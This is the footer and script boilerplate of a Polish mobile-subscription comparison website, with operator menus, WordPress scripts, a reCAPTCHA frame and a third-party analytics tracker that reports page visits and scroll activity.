<div><img decoding="async" style="display: inline; padding: 0px 10px;" src="https://taniabonament.pl/wp-content/uploads/2017/06/play-logo.jpg" alt="Operator Play logo" /><img decoding="async" style="display: inline; padding: 0px 10px;" src="https://taniabonament.pl/wp-content/uploads/2017/06/t-mobile-logo.jpg" alt="Operator T-Mobile logo" /><img decoding="async" style="display: inline; padding: 0px 10px; height: 95px;" src="https://taniabonament.pl/wp-content/uploads/2021/11/plus-logo.jpg" alt="Operator Plus logo" /><img decoding="async" style="display: inline; padding: 0px 20px; height: 100px;" src="https://taniabonament.pl/wp-content/uploads/2017/06/orange-logo.png" alt="Operator Orange logo" /><img decoding="async" style="display: inline; padding: 0px 20px; height: 95px;" src="https://taniabonament.pl/wp-content/uploads/2017/06/heyah-logo.png" alt="Operator Heyah logo" /><img decoding="async" style="display: inline; padding: 0px 20px; height: 95px;" src="https://taniabonament.pl/wp-content/uploads/2017/06/nju-mobile-logo.jpg" alt="Operator NJU Mobile logo" /></div>
</div>
		</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-gorne-2" class="nav container group"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-475"><a href="https://taniabonament.pl/ranking/">Ranking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498"><a href="https://taniabonament.pl/telefony/">Tanie Smartfony</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-25"><a href="https://taniabonament.pl/play-abonament/">Play</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://taniabonament.pl/play-abonament/">Play abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-243"><a href="https://taniabonament.pl/play-na-karte/">Play na kartę</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="https://taniabonament.pl/play-kontakt/">Play kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-26"><a href="https://taniabonament.pl/t-mobile-abonament/">T Mobile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259"><a href="https://taniabonament.pl/t-mobile-abonament/">T-Mobile abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://taniabonament.pl/t-mobile-przeniesienie-numeru/">T Mobile przeniesienie numeru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285"><a href="https://taniabonament.pl/t-mobile-kontakt/">T Mobile kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-24"><a href="https://taniabonament.pl/plus-abonament/">Plus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://taniabonament.pl/plus-abonament/">Plus abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-304"><a href="https://taniabonament.pl/plus-internet/">Plus internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-704"><a href="https://taniabonament.pl/plus-stacjonarny/">Plus stacjonarny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-203"><a href="https://taniabonament.pl/plus-infolinia/">Plus Infolinia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23"><a href="https://taniabonament.pl/orange-abonament/">Orange</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-218"><a href="https://taniabonament.pl/orange-abonament/">Orange abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-230"><a href="https://taniabonament.pl/orange-na-karte/">Orange na kartę</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-251"><a href="https://taniabonament.pl/skarbonka-orange/">Orange Skarbonka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-292"><a href="https://taniabonament.pl/orange-stan-konta/">Orange stan konta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://taniabonament.pl/orange-kontakt/">Orange Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21"><a href="https://taniabonament.pl/heyah-abonament/">Heyah</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-22"><a href="https://taniabonament.pl/virgin-mobile-abonament/">Virgin Mobile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-271"><a href="https://taniabonament.pl/virgin-mobile-abonament/">Virgin Mobile abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-279"><a href="https://taniabonament.pl/virgin-mobile-przeniesienie-numeru/">Virgin Mobile przeniesienie numeru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="https://taniabonament.pl/virgin-mobile-kontakt/">Virgin Mobile kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-146"><a href="https://taniabonament.pl/nju-mobile-abonament/">NJU Mobile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://taniabonament.pl/nju-mobile-abonament/">NJU Mobile abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-363"><a href="https://taniabonament.pl/nju-mobile-internet/">NJU Mobile Internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://taniabonament.pl/nju-mobile-kontakt/">NJU Mobile kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-382"><a href="https://taniabonament.pl/plush-abonament/">Plush</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://taniabonament.pl/plush-abonament/">Plush abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1079"><a href="https://taniabonament.pl/plush-internet/">Plush Internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://taniabonament.pl/plush-kontakt/">Plush kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-529"><a href="https://taniabonament.pl/internet/">Internet+TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-536"><a href="https://taniabonament.pl/cyfrowy-polsat-oferta/">Cyfrowy Polsat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-634"><a href="https://taniabonament.pl/cyfrowy-polsat-oferta/">Cyfrowy Polsat oferta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-633"><a href="https://taniabonament.pl/cyfrowy-polsat-kontakt/">Cyfrowy Polsat kontakt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-568"><a href="https://taniabonament.pl/netia/">Netia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-572"><a href="https://taniabonament.pl/netia/">Netia internet i telefon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-571"><a href="https://taniabonament.pl/netia-kontakt/">Netia kontakt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-612"><a href="https://taniabonament.pl/vectra/">Vectra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://taniabonament.pl/vectra/">Vectra oferta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://taniabonament.pl/vectra-kontakt/">Vectra kontakt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-872"><a href="#">nc+</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://taniabonament.pl/nc/">nc+ oferta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-898"><a href="https://taniabonament.pl/ncplus-kontakt/">nc+ kontakt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1299"><a href="#">CANAL+</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1298"><a href="https://taniabonament.pl/canalplus-oferta/">CANAL+ oferta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2863"><a href="https://taniabonament.pl/canal-online/">CANAL+ Online</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://taniabonament.pl/porady-smartfony-i-abonamenty/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-387"><a href="https://taniabonament.pl/news/">Aktualności</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://taniabonament.pl/cyfrowy-polsat/">Cyfrowy Polsat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://taniabonament.pl/orange/">Orange</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://taniabonament.pl/plus/">Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://taniabonament.pl/t-mobile/">T-mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-437"><a href="https://taniabonament.pl/technologie/">Technologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://taniabonament.pl/technologie/telefony/">Telefony</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://taniabonament.pl/technologie/">Warto Wiedzieć</a></li>
	</ul>
</li>
</ul>
</li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>© Copyright 2025 TaniAbonament.pl - Wszelkie prawa zastrzeżone<br />kontakt z portalem / <span style="color: #fff"><strong>współpraca: kontakt@taniabonament.pl</strong></span><br /><br /><a href="https://taniabonament.pl/polityka-prywatnosci/">Polityka Prywatności</a></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Złap tanią ofertę abonamentu" aria-label="Złap tanią ofertę abonamentu" href="https://www.facebook.com/TaniAbonamentpl-304667523326836/" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fab fa-facebook"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://taniabonament.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":true},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://taniabonament.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ff1dad609c"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"}};
//# sourceURL=hu-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taniabonament.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.26" id="hu-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://taniabonament.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://taniabonament.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://taniabonament.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HO7YBguCbCfO3zEQjwoF3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768396025147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/438663672.z24rxkjzbw4ax1d2dunvvsszf3q8u0
body_size: 7005
content:
if(top.window.X325bfbbe1031f9eaa5a6ad593392d7d4==undefined) {top.window.X325bfbbe1031f9eaa5a6ad593392d7d4=1;X438663672={a:function(){I438663672="z24rxkjzbw4ax1d2dunvvsszf3q8u0";coo_n="us"+("t"+"at_")+I438663672+"=";coo_s=document.cookie.split(";");coo_uu_438663672=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_438663672=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I438663672+'_'+coo_uu_438663672+'?sess=61280647411185&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X438663672.w_act=1;X438663672.w_act_single=0;});this.aE(top.window,"blur",function(){X438663672.w_act_single=1;X438663672.lifelimit=(new Date().getTime())+3*60*1000;X438663672.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X438663672.aE(d,"mousemove",X438663672.rIT);X438663672.aE(d,"click",X438663672.rIT);X438663672.aE(w,"scroll",X438663672.rIT);X438663672.aE(d,"keyup",X438663672.rIT);X438663672.aE(d,"touchstart",X438663672.rIT);X438663672.aE(d,"touchmove",X438663672.rIT);X438663672.rIT();});this.ping=function(){if(X438663672.stopped!=0) return false;t=(new Date().getTime());if(X438663672.w_act==1 || X438663672.w_act_single==1) {X438663672.im('/livestat/z24rxkjzbw4ax1d2dunvvsszf3q8u0/61280647411185?p='+X438663672.pos_progress+'&t='+t+X438663672.e_info);if(X438663672.e_info!="") X438663672.e_info="";if(X438663672.w_act_single==1) {X438663672.w_act=0;X438663672.w_act_single=0;}} else {if(t>X438663672.lifelimit) X438663672.imX();}if(t>X438663672.t_dur) X438663672.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X438663672.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X438663672;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X438663672.scrl);X.rE(top.window,"resize",X438663672.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["TW8lQzUlQkNlJTIwYnklQzQlODclMjB3eWtvbmFueQ==","eiUyMHIlQzMlQjMlQzUlQkNueWNoJTIwbWF0ZXJpYSVDNSU4MiVDMyVCM3c=","dGFraWNoJTIwamFrJTIwbWV0YWw="];this.string_end = ["U0FUQSUyMGx1YiUyMElERQ==","cG9kJUM1JTgyJUM0JTg1Y3pvbnklMjBkbyUyMHBvcnR1","ZHlzayUyMGplc3QlMjB6d3lrbGU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X438663672.rsz();X438663672.scrl();},4500);this.aE(top.window,"resize",function(){if(X438663672.timer_resize!=false) clearTimeout(X438663672.timer_resize);X438663672.timer_resize=setTimeout(X438663672.rsz, 200);});this.aE(top.window,"scroll",function(){if(X438663672.timer_scroll!=false) clearTimeout(X438663672.timer_scroll);X438663672.timer_scroll=setTimeout(X438663672.scrl, 200);});}}setTimeout(X438663672.ping, 250);this.intv=setInterval(X438663672.ping, 5000);},rIT:function(){if(X438663672.intv==false) return false;clearTimeout(X438663672.idleTimer);X438663672.idleTimer=setTimeout(function(){ X438663672.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im438663672=document.createElement("img");im438663672.style.cssText='position:absolute !important; visibility:hidden !important;';im438663672.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im438663672.onload = function(){ if(im438663672.parentNode!=undefined) im438663672.parentNode.removeChild(im438663672); };im438663672.onerror = function(){ if(im438663672.parentNode!=undefined) im438663672.parentNode.removeChild(im438663672); X438663672.imX(); };document.body.appendChild(im438663672);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X438663672.a();}